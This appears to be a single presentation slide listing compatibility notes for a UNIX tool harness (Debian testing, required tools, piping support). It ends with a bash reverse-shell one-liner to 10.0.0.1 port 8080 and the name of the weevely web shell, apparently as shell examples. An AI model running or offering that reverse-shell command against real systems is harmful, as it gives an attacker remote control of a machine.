

# Compatibility
Mostly tested on Debian flavors
The harness should work on any UNIX system
Plugins may or may not work on exotic systems
Some system tools are required: ls, test, xxd/od…
Redirection (> /dev/null) and piping (| grep) support is expected
 bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
 weevely